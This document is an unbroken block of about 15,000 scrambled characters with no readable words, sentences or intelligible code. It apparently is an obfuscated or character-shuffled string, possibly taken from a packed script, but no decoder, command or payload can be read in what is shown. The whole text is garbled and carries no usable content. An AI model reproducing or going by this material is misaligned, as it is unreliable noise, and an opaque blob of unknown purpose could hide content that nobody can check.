J1]ZZ,tre&v:rF>7R-9e,4oiadLdi$lxZ{JZ0n,FMcw}frDireYK1e,>M]yagttgiJKw9L]iFF:ncai_kt\/r=s]ZuldetEZFJ(4t,!d8eKt-iseiZLK]9e]9]Fle]wdltg.3eK.ZtFrJ=M]sd2tb.up6ade^gKyZm1tFJK71}zo_Z+.K\\t{.,nZ\\D r,{8,=pEnFingKy7q"ent :l,oT]\\eKKZv_)N6ZKZFS{p;oJtpZ{:2%3J)9FJ}9.]nJjK;4KzeK93.z&K.0 z.J 1K3sKM4g{wK"2v{"K22l{oKF5K|eKe2!|FKo7E|rKd8]|=K&9egi5K0Fgi6<]p}aiJ.;th:r%sJS9GJJ9wK,7-]dF=Z3K-(0) =Ze;Z[C)r+e]tZ>}%1K[Z]F!ZOZx(tJW5\']2ZF.F\/e3.[K+.-e)!F({tKo[e+9-))?Z,TpnZN0?t9J&reFCZrie;tN>6%[)d\'oZahJKt6J0P)3Kt0s]iFK}ZK$:t%rJAbUn,ung_}=iXilZ.KaEb9}w"f`49Ak4a02Ar4)0)(.7)F\\8.){KZ{,F_:6O:KsZyKaZKFcZM(ryb8-J{E4=F@_EIY.1).Zo2.2Op{Zj1. $lt). K(F;aKtliau)ePa]eZKD$8.E!0sa_Pym]i| J+!lJM1g0e]mJ5Dc1h.D$Z.v!stkrt_!y+]3}6(_EK)L+FE>=5PQKy6Z4=)Z0:ZlFN{"fVU.=FF-..K;(F),F_.a_saceaKs2.DKPa0j]FKZF1ret_rf}DF1JJF7}J)aFD=ZJ0BK#P1M$o_eyJ]o[o]7Whbte+vZFh,)>.J)19KNp)r(ee8aKKZZS#cK_ryn]ZZf)rRn@aZiJ]Fy}nZ1ZZDzr,clLt08?}9FJF0e,16F7uFu.Fu e).hg"nKZKFFm1e.\/(EZobiJeZ.;ZFwo.o.9henK|rwsmeat.znFrFiY|he].dSiiJzoobe0i.z.dvi.zad?.olecKbJriyp.floy6pKot|1p.pM0|MZb;lf.-Sifxrt|5k!eZa)e{iiiJ.}b(r.olds|hkeera9eaoli8i JyJ61H};Ff= e6p}e6J_9uF,Z&)nFbF$i7.Ft.(W?.ZF]8*o6a]2J-ZFK(7o2(?nZK]4J(4Q},ZlZD.!\\6Ka,,8JI6QJl.sAi8etT,o}(.<Z9+wKfK4#AH4e0uAt4J0r(y7_Z7F2d(cnmaniEZ37!:TF).7s7[)E"P9h6)a.[t6L]r[}]I;rSt61:]}=)tZeF(=?FeZXF7J3715eF6K=ZFD!Z=K K(FJ6J+0$|KNZP7|92)o>55l=eSNe?]efKe8JRTsE&]tVh%7!3eWstZtKtDl1t)FbK.(0qU_(>HnJ)1n57Kb9Z)1TYb9n:u!g$= PeJJK<F.K]K8Fn8c,_*y\/s_I)&;ee0`1]hd]Z>=tehylQ$7 {Kdobon u7giJ);]feUc=!mrUo(DHk]nF)1+4,2g]rFc,K9K4!5<{t]!FKKFDf1}==e.},F8K E_9J!s-K)t=\\\\Z8..6_5Nii [?d&!J-F)t=_FZ.[ZDZSDhr=cALE):_F(xWF]dK)Zb7i9))$>]<o_^U5(lH(]2K;FlF.(Z}9;r+}pbrwnM(FWK]F;2J_H`=5eJJ(C]K5T]k(n{z1r"me|07s3l)]K`Z]ZtFK+Ze.J.b6c}Z!.,i.e >)Fh+,esgrF;3d]4K9E]9,HF=.e9K_KFF746,a*e\/ef_FeK].(.$1s{.eoereKe(ZZwF&17:5}]m}DZu,1h,8eK;-o.F1)_K(FWa]iK9Fea\'d]>K{JZ.Kd29FeeJ->oel.aaJ.21FyZ3e#ZKJE2oF6Ke3.F(Zcs vOFFbZKt21YJnZrosaKs3 `}|KJg1{2wZRsmv5F6l`as-+tJl8K.5K`Bo0tZveFFriperC-!ugKK7D`7ieiZi0eKv:F_srKa9 VeJ74.J;2r1b1FVFJi4]F:Z]-Zi)k 193c`.canioJ".*.7n`!ctnXo;f`Fe2.9=5J1nt}tieF\'e4]F,teF]KK7.50Y)n9rjs]-SiKllK(7"6KY)n5rasZFFKJ7e7T`nc eJn1t.t1ea\'641F1snrJekF;K07K9P`4|_9Z\'a5cFkFlF=KZ7p1wZ.si9!\'*5FF]FsFaK17!3Z`a.tlan:-!nxeFl.nJJe4(Vo-fiJi..tJv2-h)ZsJe6tVt-eilip.J]""2MFlFnF-aout!b,J]8d,DF3rea`yyS39+,-F5oeexK\/6]],"asg-ul]s$K"6K]*"Z|-o?J.2F,aFmh?m=-1t9-)A)Su3)mWlrsX"]l11oK.K>3=K(Zm"wJE,|KKeearl("m]Z"KGrmFi]-br9o1JJ51,DKfd[Zii1n&"$]A"rG)e54eoJ-_rro1JJ7tmbuOtsni-2endJ")KnbutroFs6c.n8e.J 9e-.tw-6i;d!n6&F0Z-{lus.".l11tJLs$aoe.e.tFZ6KK1Z-stxt.min8-S7#1n-]f.e1-.u)-ZdrwcK li5ewWJtKa4z[.iZsZrJc9Ko5J[=bFcZ"F*J1ZJ!_lu]K!6 m)i]_J[gZaK779b6o9tyobb|rew_KlmEnFK;9db;F)&cKDrZJ;1db \'_&ZKnZ<bZr"&nKZote)JC4MmKKt1BV1Z0J36Fm.KcaNna1wVZ7!7-mZKbKqKEtn_bool#aFKb8^Kum(nJKg8lK!F1KI9hKtr0Kk9sKeZ=K 9zKKZxbtre&g3!RetDra& 4(mmKK&,VrZeK691K{hKa(e.K.96KSrF-=eJruhF1r7!,tZp- rZahdiZ]iin71J8t,]Z+-lrnagZXd1l(s5-Fa!tN199F,3Z.-(rna Z@dlf0rXtFpJrd"aOaJF- i]kZdJi.lbJJ1n,2utihF!fKro-ZXDcgnua]tFJp2F,nuHi)FrfirK-}XFsia7c9"mOJ]e"(n]-!l}ise$FF-Jlg.3:6.nl|y)uJ.i:50F2s,$bei0e[b7*tZe.Caot!(p0x2pDbt.o((3J. =w5e7uFnZew-)i,laJn ;a]tnvp"Zl&tv!eNr07 dt8r(b;tKJ| JT]_Qxx69 Weg.ea6d e=sF_JWa E+]eMpTg.tFu_r9n}ZluFg1 9pEicn{. Z7.9ea 4lue; Fx76D._9eq eJ+4i&a=l]d(J<$Z.9unrF(sh s2!)edN6m.(.Z+Dew|!;3Ko3fsgnF!$el_mont,._>x,6n7_[F6s KeZd|r11ctZis.,o)Je1Z]iK3DFe]eLt.!Zs]|AKQD#9={J1%8M= S)esyhecfeei!Mp?ianZ.eFm }oF.1lrcllgt8rJg,.& Zf.!Fec..reaJ {i,.FaZeat!ZK he=vfe7t)Ew.)_)1o!}j]qieJy_.qsFa4tC.}ilh(_aW.s-k2nZzjo.e-tF(p0|2KZ)Dy9.!1ums rsn{(b2r.F3].3i0tWr.als>!Drlp+rs-Ko6al-Mi"l=-o.i_ae,dnnr.1e_ujstsl!M3.kttioZsJtUu7ecCDnfi2(ZZ+D+ksp@FXn.-vahel;.J!.e i=={re8u9n}eFZ!DI:$yD01 J#em?=]}C\'!3N ]s>!s!oKaf| .t=xeJ, +!oZr.wirtZ_,x.6E){FF.J_8a.ew Z5dbuKhD 1KJl5o=tCUaFsKR{]F;f! eo.t.:stlptK| J,;90r2p ee c{(9w!JKvFr.eK 3T{!apsr#nZ$!9h!] Z+\'e4g_hF .,>sEi8-]l4];s5 !64_Fx[6F .ucc{L0eg0o27D>JrD:1K 1r] kwv0720  eeu+nKepc$)KJ93E=$eZJ9 7KK i, rZpZrQ-Fo0a5-].7_.1e.et0i4  ,KZJ:FaesK,8ZD_eaeept=!eFe[K0^2 D(Jt1 Jf6JJ.1s]6.tFJ 613 J1_ ,J54nf}n6Za(7002( ,g)5e ]g)71 tg15} d}ac.notue{0*2,ptenh!yZtFe<i8 F1n tJuDouurrJy |Jc6$J88sFJ_oxE6K=oJP iJ3EsZZ_laFe4t1 2r]t-r.}o_FW.$Zo}d1nrZa ],"Zi-}oJai-eJ.5ee)y6e)f}eKZJ S!JnJTZo Zm 1JJ71J.1J KmK0F2Z aPa FQ. I{naFZ! !et!s)KFZ=6ecnow-Fn )9F4_1J:bd|)Flgt e5Z8E1Je9g;lfs||)JpK ZmJoctJ_.WI .Re +{KGC0i2]E0ieJF 1fu.GZ0o..- s2JDJ9a_0W= $E cF(6_5W_ eFn.. eaetFvKZt)${-Y?i}.oiis3.Zo.d"teJ\' nlot0Fj !E8[eG d1b g]eps]gt(gJJ8  r.mF9 yJ! Ul4 !f.Fx !9>4} eim(x_iFttr KJ, !.rFe Zo,si.p_)W F91*1s]Z"2F!Jeg5 ZaotivfZ1 Z=,Iwi)M\'xrnm9n!,q. ruFn)er@$ <imlrIW.Zt[r5.Zo-Z7s !J .F1iZ(uJ }=.`Ft K.tF  K,)9*Fi.t ee(n\' hFC 7+MeGeF )*7 sF; FGd002ZDaFk1[ Flht!e.ZJ .!trst4Z. Jm4i..$abem tZ+.i6Z.t ,Fy K!)tK 1%Z IuZc(La)$ ge:MKnTIloa  xF6yZJ7f neodsm1at c{.pfLJ:  aFm 1ht!KFs.n ]Kt0o2nE.)drrtsr}.E negk]decem_n..R [F  #ku!-Z(!t0F2r Zeef.:!9(FK.\' Fi)dSxFki(JZi-loF !c9iRdye!s.Z]7V9H)r .<ei5n)  W)5-=nekDf9s&)uni)o#l.au p,reV.-rEasFaoo F042ZZJ 0F2 D_j wcg fF] ;Fu KZJEsis 0Fs hhZ _W)iZm0 oZ[._3W aVwi,d. itoe@otaZ Kr|uieZtr kW00K.F Ia! CaFiJa oZ __Z ,6eZ$7K ;ritJr!.[ ZunanLF ZetePtJrF ={8etudnJ esMm9aK pFZ 6FF .eoZQDE LFZ [FK Z;)Z E. FF; eF3 FFo M6JZ}7o Ztbi:uqeR K`r b`o eeFtYaKe( De@trn:sE aFn ZZ6.5 8ZDD79 ]f"}e"uF KZ(EF9=.FZs :Z(DF1l_$Wp8F )a7l0apkm_6We5o nZKEe1J_rWOEe fZfwu!Dc6nptle. KZTDw1 tao(b r3 !elsF.p{|E=3| (DhPa9hT.mKl\/t1 Zeu3;61ZZ6D ;i%a)LrrZnZi{i! Z@r}F rZenKtu.,Zo Keei4t$r))IZ[ nnFZ\/ qepuItrmik0y o$rE (s.mrlWwNk=sir+e1 qancfl3)).Ka[p6yT eehe,.d Mk,j c+ tZ_ coktene J6k .Cen7il (bKl(en )J.! c=n5ig \/e`o)e.tir_et JpFo=kZZr(Qp7renK 7=}JFl mFn.  cui7taodddnK (eKg0h#Cxs5o5 .qgeiyF-siKlJ \\,0as).lldJeW Ff6nt >}\/.t ;wsnn e,ZeF la,s- svEni yJr 0l.s" ZZJ xfara 5k) _ab.m )ete; tv.n6 vhos};Ff4 JiSnstFxd \/a)gFtFu6 <1!1ZDtm, m|Ne\'==.e De5.]T2xY 9&ie{0(2* caieJf_nz 99g!_mbi1 .i#tItep\' ;}t,]o|cs voKd-cZil 2)1)Jf,l; ZodyZaccK oneoJi.e} ,ogo1dte% f}5}n{}f; >{3ev]Z", ]iKe'),kRV('is6-mK.:uxe5oKzcBifkqe;tZKr0=K_cridk=o[-eaFJ20_KdZT-F_ZfFZsZ;iKb=eKsa#[n+v)-eZ$Zfi[b_e&sb#ouZJF0!N.o -JpZ.FZ-ZZ-;oZac-rt.tZmen)-si=-k0=P.oKJn1DKKtgpx.d2]PKi2ega(_r[b-c3mPoiJeuaK_K[p.nZnwe-.}cicp.Ke1dKFt--oaZKg1YP(n.-eVaorm.n m;-$atc-l9tmKl1oOilF-mi&l--(r2cefeZ.n wdt7t8eKpvi{Kp19K]pig1_debiInZniJc2}K.pagf_.e)iDn)ngK 2ZZ0J>dttKoZ-aaheThtaZi!gi-;2pPhuKt_mqsCKd2oVFkrp]t{_sl,mFnKcu4.Doo(klK9[Z8e5iD p}exh1s{nKhrs7s9-46!LZvlicK02sJ)-yiMrJp8ogKr2MJ.t}a(l.wtdd-i9]nKevo:n.t)oR-2nKKZ0fL_d-taKh1]Ln-KeAo+nJzZdxhcJ(t5snp!o:tAdEhxFZFdZ.r5l.hcFFF0-(ap-cc1h?F!F2-0aiK268nJeKohnJt]o9-st7rieFK 7knlblrleeKK8xn!eJe!a.-]r[oKKdZFZ=-OcGnsa,K44Z]o"ul|rJ- KsBnZ5uZi"F=f.r]-eaZeof,o}eol#Z F4F1e{-FrraglxbJlltoV_VxXoa(i.-caoebKKZxZJKp4!^cXJmidelphyaMerl,ZFKfhJt\\e.s9t"Os!.HJJiFFKcZFKmFZa$ity,ttU%!$HFafK)5N]2"F!_HWhecZo}KJ5KZi!KHJJeBiZZKfF ZxeKB!Z]K,F;puy eZKJ5J]o!ddf}v-\/ZiK,KFsiruee-8H6Kl5.P\\!FdooooPh=ocK95JO2!;d(iFhoZ}rJs}c]ZsKfKik2KZ[F85ZFKhK}f"nJ-Fpxph]P".!dd!o.tDdFw<KeZZK9K\/fen7-|agK6ZJKnK9n}-Knrm}5Dp.V9!Jd)ifk!-Fn\/e,lJn]f,ZqK0K-FZ-]eJX51}6.^|!JdeK]Zie]lgZ6KeK,F{Z]r!l(pdOs!1dsl-an-Il(K ZeK5F2aFiZy5B]ZKKev0iKKa7e]x"1!n{7eKK 7ZZZ!W{ca:kpu.\\Z!;WZcaKuZ]KaF Z_-7o lJu4]7!={-JZF]K ZpKZFFFs-te.XF1l7ePa!l{no[aKi]Z]K|Z8KFFtlmnesdu_dMr2iJK.7]NK!5{Zcne(nkZ0e5l)Z KfFaiScdepsw-FoZK.8u]."t!&{,a7gdss-,oZK18^Z,!p{FH(baeKfrnFceZJKhFUesrrssyve)JZ8ZV}!K{F;mstateZesKF8o]p!t{|o)om-EjEa,Ky8r^b!Z{ZoFoFhFoeKC8xPF!Z{JKmZmetl%Z}KaFef,n[Jo8aN.!FW2s2fFZFK{F(k.KJ[C8.02,eKsFuftlIe,sD-\\Zom?vi-0Z2-!aPlJd8-.ZWKaFKg!-.aiK490Vr!t{]orcdeJk6upcw4cD.iJixileJ.EZeK8v]ice)BeZeKJF9o{eFBsZmZ_-iocaF-]_?K,9]N<!sH\'oJe}bVcrJg9iFKaxt]v0tJ--Z2Ki04DJcZiia1e.am>4d*sib;edK 16DGo1asiTZG-Feo!1o(K;Z[hZdKe.-d*:Z2K(ZrhZd>e!-w*zduZ!i!n0j,]cHgmJrS-Kr]f7xnjZ^maJeIpmcZe2-rJCj4PnoKo-Jc-si]e2lGnvKhZll_nF-JJ,n:wKwan6oeK.ZFp!fBF#-8QpjFUKoitPmaiJoe-3KwJi1_]),Zah5 ][?Z)n+!60)Kmr,L0FKc.9Z3D4Z[;a^,E0!ujox0{Wr):cB:.=tZnn)_+160dst_TJpcJ11.]Fs*cceKslK.JK5v]3=9KoD19w{lbreFX>osZ;(kzz}$)),_e.XTo4ZZ:KEfO5TdZfJcZ3KKK>3eJo7k)tJd496@=i=7KDE-Jb)lJ8FJJF;x}JF4K_xk69TpZn_dx.,nFl={y(KF;MjZJ[oJ(Fx21f,Zb(l3c{.oZ],rIlF_JtpWZnDnfeustp)=ZJ$ZGSJ,FJZv, \'eqna5Z@(!b!cZiReg3F;Z&r9KIgoJs5.KF_=)qKfYJ4dFt)Z}.mtirSJdEb10JsK4JsE=15_J)ex.6e8*]ad(^-"Z)Z+J6tJiFiFIZ2r(n}:rK\'K6KJ1r1dZ.K 0Z[!4cJn91))oim5=iGZ>ZJxZFJFKn3e)FgZ)KF.=0((NZa ex)fUJQJvsFBKJ71.t2*d]b3({9e3]Lo_|1^4F]`4!]iSeZ1.WFrJi1K]]S_e%FnZi(9}i;_} sJteRK60) 2eE:9sZiJnKp,p|,?FK4,#>!JJd0t].,pZaPefe.m2t?,-lisrXse(dCJ3KsD!1w!tp4aweFp!kt;1lys(XieZd.!5a h,JKZ<$kGJJsFnZ=,A\'5qefeiiJ|$]GJRH9+5(0gF7J:4o60=]=mKoEe)pJ{.hK.F]}KlKeKeZJ..ZJZ4S]K;pqFpJJJKIE?9J+Ee0A7}c)rKJdKb (19)6E,(x44JJ)9m)0JD$]if|aIXMD96{s?d1=.3nWw"ery1g)x@(Z"n.u|kdpd&)3+:?=K .FZ T7sZDQr0#23WJp9`7G)ZJ}9@8J)81]J.mra.i#dK]).gjtin(^xi6 ] }9;X^1Z].sa&d33oFZ..5v!)ileEtJi:ZFZ(+Keoh2lnngDxrpFrKhufg!()]_}KZxTanZK_)4FFJFK;DJ1u}_q0v,KcJFK3}=K5:a+ukKN6a}e@)JZcCnrsebto6neMKiJFKlFZ()}vqJ61o+g!e2RkK2J-9s99Kt2ZFTsJK[2ZKi5w0_>F3JZrJZFFK.x36!TlJ+9m2",t\'E|KeZJi(s,{=Z!6aj)JKDlrnK.r5C!%c9iKeK3oV41]e,n-e)FS_Zx.0!9F3fNfe[41L{J}ZDFK?rSMB&J1K}_o%hx_6)E(Jo430.}+KF.19iJW3eZ|T5xe.zoJiti.n.ppZ,KlJksF!.aJs4.JuYr.FFZBSncp4]]Fftl e!ZrfhlseeKKl$n".6_{angJiK[n>h;pmF9ig)7 4!?kkO!u"6Kxy=gFtKi ZK:$k<!(".K!w]fKDPrr3k,.sFydl;KzJT.>i-. ts(tJk7)9v=)IFi0Z3T]wZ#:`KJSJ[Kmr(gfsced.Je|pSZnsJH251)1Kc5k,t*#9e!]nJtnZc)t)!KZ45,Z*b#\',JJmKoF,:ea eJtn3FGd69,-i.drn!3tGt7n}0F K$:c,wHcntTZmD:t,mZKsek dorr[J,JsWyia]iKgFm6C_KyK Ks5,ZgK{05[\\3c088d)fMi9+iN.H:.QL9r,JFb,TJDD}9wKeFK!JniZ+(9J-Da9(?Fd.ZaE}eKteK,JrZZF>Kk,$=JbFEnJd=Q|.4v$w_=-.KD)dQe07,Z_0fF!6J]3e]r.K5,ZZ.!atpFn7J=36Z4$i&!!Fl n (#.!Zd(2+*I!6C)6}mSLFeKZ3f]e_y-\/K(K 31]{Kt)o$._N-iK1),!Eioei))Jnr!Ku(e})KQ3o]eKsZ]!Zb1rJgqn9l(v]nZZ9Jvo_idi.a!EZe4t{!coJevs.9a4K.wZk.t!_bQltZt)7r.tor4}8$)_ -2Kl)r!Ki.ee)KJqr)KF(a}z;_lJagF,J,FuKM)ZJeFCK0=Ke!ekF(KFEe.4rYKe(t}$2)070y}erlK2JahtslK!.ZFC(taa3;]!J.; G1Kt.&o)f9Hs7c)6cnecreQ.K.KJ)F,0e6aZeDZWK)F =,KKmW12.SroeS.ts$iJta);i}Js{J^ZnoZb(,!i!0!rCEeK!,a3ubs[dFR]u.iZ2OK,,2G]Je{%OCuKl0)y.a6FJJi+cobkok.FZ>K}KtJF;t|K,]! p%63Ep]DC|XZ,),l{k$?ZpIk<285}f_.,f`9nKte#o0ZKD.0g 3wG^9]9)02Fo|tJ(Ks2;],I.|.o)n,cl.2Zo(i;v^>n_Jb6!]rFKZ<)_,0o2nZc-."Z5Ks_ZF_i1;aF.Ke3=,0JiEF9oFsFf,ZFsio(J^Ib8)ar+FZ1e.sJtfsq".iFc(oW{oJe!hJd.J0ZIMFt>o..ZaFp.yoFZaZg_m!n{sc:Jc:u`ue.jp3sE(er6uKeJt4)a@xJD_eb6)FJ-_bbq=belA,;;cru)h&..Fu;!ctQsd(...5!F;.cuZ]=JIy40];JrqKeae5.a[.;!@mJt.ZchewtmF"JU;KJK0v[o9a2aT0;?@K!8r]=9e\\FnFKJ .e`oh).FyuanZrJs[z]aJ_Z6Nod_.vils1r!.:e#oEerF1,0?!}cwon,o:,xJ,Jp500Z0s0J)4f_qKC ]FJ%Fsp0redb;fbZJ 4(0252):,)7FFJKe3n,,FZf2q CF]rFeJc.,FZperFdFJi,JZo:a>iap> Fl}0ROg55S1!TZo.tub[F]K7FZis.WyzJKK7Jo4hK-Jn;.1=]0CtX4,up-{F$Modfigye.GJ7K,e4;{K, Z|In<.8F,Jls<x9b,vw:pet(Jm5s]\\,5t)b\':{}9hJsJi)aJhe`.Hom[Z|yra0lX]l_Z,u`!tk.*Z1::47,ZtT.Ke4gltF3,0;Ch9ly.iZ(f=SZi.KlesJFc.eZr(J.!m]j_r}g.)#tC"0\/Ac1a6eF{tJ$FiZd!KJJ)]Fkoa.ro3Tdb9KxFqok.Fo{Ttb9KZ( F)F*F7F6(p)Z,tn)v]uzuCeJH_)E6DyJF!K+.!l.HaCJl3eg=KetY)V,1hPZ9s4 Jdh]sK7ZdeYcKmp_aKet=T#)ve.0Fi(!Gc{wZ.:1K)pEkwZi,J%i_!7lF}Z:,tjg_.7lx`nuy7F>rJrF:ZK.pKrJri}9}],P<nKeK}c(nFi6[nx}91]ntan osfugseF}br_nY:.KF))}Ey[u]u.e9qZ{P{19tF8=[h7yDJ#=L}7Fd=%|ap7i-n,,:Fl=t0r+Zj]UsF.=M0o+4l(Kk,eFK=J0e+]wbp,t,K(;cxFC0.fi5.aJr) Ko6KCoK!ZEJ=[KF=]uJF6rT({Z;8y=_Z^pb;;0yKF}ZJ1JJ[[sFYZj1eVG1ZPZm6Z4!JrnDf1F)\/tor,ws#.rGos(_>mex1\')[}J_."o52FK_Z"e5)]i? :gKa9!29]&_R"d4JTEK!4a]b?]|_t(.1Zl:oKK4a](;*K04iF2_g"i7e]KFasld(luiuh):pKZ4;]);<&lF@Zs{Z@1Kw9>39]C{K&9FZ];._l]n]u"g_=ZeuK 9i3[]!@ZJ;Zd!t=K{,hEodF3E.r$reH(4X)t;!r"0(pJZxKl70.p9FJl\/[\/R,Ja.5o]!J}6e1==.}._F%KFeFrdibFroEe1e;gFF06+rjvbers0FpU].Kd4IZo_F"47d]iKg4eZ2_."c4P]tK,9e24BHK.9F2-]]Il{F!=Zd)]Km9[6x{63{]-@ Km9g3i]o{s8}5,K17Z9W}0gi.1De=c}KZ86fi{9wJw9J7a{K3i]TZu6aiJ93Je9@8e{29(9F;DKJ4#ZBpHr;ehn\\(bKJ4u]s)x.F3x;7=e!_meeeSitei(_)"95Z]1,pK!9c0>]1_9"n4K]t_="f7HJk6K]tn lg,t?FZ:6 i}9FnellFs; 9e*J.59J!JxJ!(pniwJ|6s]yJU7J1u=)}KKtEZ9"1hFK.cJ!JxE[9}+sOFi5m5=T(.8J]9!epyi.(rah6!Z7_J-7!)$i.Z1c{0FZ[]Fa[xZ _y-015}l;h&|Msramx=jeF}JKp.8ZJit]J!gx"nmy9Jy[a]hKeJf.Fa;s).:_ZwciPFbK1.glJH!CAlKe1ZF.1Z]om.e.;T1Srx!7Z|gJJ9s3JZhJl4:]0{)9.N7JKc%eatrF"(yx68K]n;lNe!mr8=oI,6$]Eg_D,1)J0gKtihy.!yJa Zg(.xo8=]c[p]pJdZcNcdx.Fi2ser6.ee1o]eZFZ,KAt}_KKJJlcykr;F5.[TF!Fb.J".xZril,.wcc KsJFFnwsctZt:k&GMFks%]F<:B&]!.pcdK.aF0oDlr,oz-aFsfKFJZ.iaKse){}1Z_v`l.K",iy!OdEy=dl e,F!.lyld9iQI F-).tNrTwJ#UrJo?J06+JFK(6]]-Z5JZn-d]ZoK!K!8J42)etZKc[.>A.]Fc!KtJpGrylt)DZbJ,Zi.esgl tHH]2")tt]Ki[=>].8F(!eQnrcl9prI_(LBJ0e)ir2F=1n!ZQlkahKr(rZ"JJ,)o,crkaZeEv6u,uJe9) 2KD096Za;cr]{ ffF].l`Ki0a_hob}rt"p).!ta4ooZ_9F{_B!\/sc4ale4{aB!\/0v!sroJaJsmr.lxa+!Io"tZbD(6v=l(Jh6o]rw6ceG 8-,o%IGp9(,{uKZKJO0Z,Fl J=1!,mw}p2t}JP2n}hJn}xoa-(hewKqcy\'OtEFKq,Km;dZlFFkK;Zj)aF"$=oda].!fln]Jl7[JJ.Zs1.65.!f_jZ,.oZ=+de-xJ0%)f$J_si,k]FZK,E19x0s) $9_)i\'k5!@oiu!(=;>CFe.FyJbF)KlD}1c3=2,LpFnwunuK!1K7Z]_)l!)eJt1)d!is]($xx6.]Z0.}32}0}){MJ)lmj,a0iKZ;ZK47Z]!=tJeFhF-|4JI7m]t=?JKFKFF.sfn.4ani.aKelI4CZc$FJ)J!nnaJ07K2n,yx)9(])Cs1E![ZtS(o=Zs}J}.)Y0]9KT6esp6#F`sX}6J6!e>ilt]rmlulsSr=Z(1J 9e5j0C6F0c5e]x;;1&],K93i.Ya,d]wes1e2eGs[Z5Z,KZ$doJu]FFF]c adsIs.{.* 1e]OZrJy8,,ZtJ1U]Qhid]%r].Z>J_8F][ZiJK2Z,mrhJA3f}oFJFe,Zd].FiKt8nrr9Ku$FKtFe,50qmg%}$t_c-.s;JnKs8(]?JhKk!ZpmZKJd}F;bGvKQK28\/],JuKF!*F5.sZ>J[}-}oC}#,=e^(E5_bJ(K)Z7J )2K0dKbg((9v61,f0{9J8a5=F,;1^)e)K01"8-]DJ.5g]rJK8 5Z)FKZ$ei2!epteZdrpte5.aonuF.?tml!)Z;sR,.9$o_J-ishMd;URKQK4t,tKJZnZoe JtKf!tridG)KQ=86QJ!;tgJJ= {Kfs!JFit9r^e4.)cKa7sJwasc.cFcseJJZ0)5{ZeJuun}UJrKZ.keyZm5>aKMJ8k(yZgi9g96Z1t n_7)\\vrKF`JFaAt)ec&9el!,eZCldK=eS$2n\\np5Z4((z}}0,Np|Z2:FEh4bbbn)sC1qZj.e!1Jra$tKe8FZbHeMCod.=tSZ2.)sryt,r }KY Fp=JG]K2Z0!^R\'\\xnitu)(;^blro7Jeta=li(7;JRe|Jh.K1.@htdp)Z!]dxZ9(]h.Ki.nZa).$Fl=fKJK7Z1j,rJ,9lai%t!#MuJ)9FaK%K!Z_K]x;KK F"=meoY|,ur_9 i}.]$doPu5KZt{iK%}!stT.7aids3]tci2%]! i4ep;ZK(FDF`ZuF1F.K0F2=f^]sliJe,TwoD(dKi.J91ksKZ90]PFK_(xJ,KK.9u]6F=KZF,.epou.i!S]i.Kp1p0$?]ae92FJKI.yZQ+ e,SdhuKJ.!Z5+!eKFs?!S)h{KF.]f)ei:u.]e433+)ey4]a%9eZ9JdKn9,].ek6!Ke9o]ze?8?>}1JF9sZFFKv9oKt514,JJ9aFiK;..ZB+ee6SAhJK%.nZD+2eHF3?JS7hJK0.5fiey:_.qe 3D+Fe=4_G1F.K 9vK:5t4e\'gznp)p2lnmuK FcKx,A}Kk.N7e7)iF:=-hc.JNZ!JZ1i.yeJ")F!;Zp()Ke(,dN+\/(F==db)agn, BZ_cP.!ZaFJ (,hfa )a?eFF[jhia.),:iFi.(el;FheEh!6xZeZd]ZaK@,dzIiJ]\'Er9n!8ZZ.nZkS4#+=asa=ax.4?}0oZ13F..o\/F90)nZg_7g!Fo,1y4J95z4ta:%e!.M_42J}0FJ4KT_Kuu14K]0rZ!FiK2D&Zn03K1534bK-0a]Kie5 K00FZHFsK)D,Z!00KZ9g6,;Ko.(e;7|e;iAdgj@s+GET+WZ4J)m 8o!sX[Z)s4!Kn7en.CfF_r!u1).%r)pJa(e6Vx8=,J..=ZFKJ9_Uxn0M0+9mN(4{?=qJ5F[}AJ)!ih0u;l01KK2=1@Jn+eIJ9e;.FJ=F#oykg2x2(eJtEF]aie2)0$8y)FFF=[eihh.tN0![Z.iuy(Jo):!4Z0(#Fn)=K;3e=D;2{}g+FK+.ir1J+a4.h,ZD.LZ9S5= .0iJd.xekJ(TFmJ]]fo-J(ElJi6K4m,,.s=.F1Jc_Bxx0X1sZmF.KFE690JM]0Je\/K%-d=+Z){g7Kf3;)Z>2K03JJ1\/8\/ ,K.air]e@6f FOKyFK} or1eFFs#a\/.Cse)#ZrKFJf.6Z1.\\rFpFa|emV:3F\/)4l))ZKK]JJ.,ZF;(m+Zl1lJQKJ17]3)]JJ2x].;]0JKl201m]0;80iKn2!1.]KKZ..9u,wsQac.KswK0Fen-vMgKt]rs!9s-rZmGehtnJeZH1J]Z!|rF}.KuEeJ1m!z;K.K!a6i%616(E}]JKCJF;z1e4;],KF3S.?F3ZFafi.Zt$gMzJK}JrJni:F#70=Ka;ZjJe1K02,2E]KJ15qJK2mZn.<ZKoi.aKJKe44]h{Kj eJK)262 ];_3Ki2n2]]b:rK`.ti-M"8KdF0bsuZ F J ;y29Z6FeFZF]gatsdaKaZeK$.nt]O-0onZKtJ0;F2n!JB}0eBTZ:,JBJKF)sc\/nTtJea0iK:;,j0BieFu.dq,dn,K5:ZE._nt}?i1ak1ie])D.1.!:7hDnsz5eJFd9b1(r0V3 ,00Z9!0.1\/F5K53Ks_kTye(oc.7Pm2)kie]nDK1rsm98]tdJeeJOZl|fJ;Ko7 )_giJ_d.hSZD(z".naariF.ZFD.5ZF:le2+]>.Jd,"079o001J).r]Fe1J!ZKJ([JFZ0)t,ds.ZeF}:G\'3O\\! ^J_DrZtX__[tJ32f]eJ0ZDFdF!K1_Kxl,uJ {1FZJ 5.,lrL3t]ibtJa7J,ajoaJt!3]],fFneJB9e,m}9U433,[pUe,h@y7t$e_i=J!2 ]lu]lA\\F0a,Foeg6yoUE5t,Zpoe3hpUm4i}ZZZF}=o]1ftr2ZgJ6J1E$ZhJ-Z|]v&eKK3n[Ky}.JFdKF108$ZZJ5Z,]F!:<()Z{Jb_uJh2Fr[3y.)e}dK{7.}]) 3!9e{an0tF:Z#l`)aKi^dlx)maiKawr06o66E:]ZKaJa;F1*].KJJy}et0bJn.et.)rJa3t.KJKh:e]VCK#fL3Zh;r[d.x9.kWY;=8FN.-FZJrEWi=J8KeKE364)\\Z1;8139G+99K^1[J0K.K!6J30\\k1c8K3aG20]1rK]1D1r8F3tGz24K.8x=7ZH1Z1%d!A5DJKO239K;lr={EW7\'E1K;6EF1i_d$o032(piAt[Zp_n;Fn(nFgK}2a3i]Z).Yz`FF9(vFFKF7{2)]Kwp4l= FCKJ2e3s]a;o[e1)=9F2KF2o3F]H;:[R9;=J)e>eJF3==4`J!6$FF1`n0g.2c|eek0resib0lJt (uZEJ`.KZn(:>de 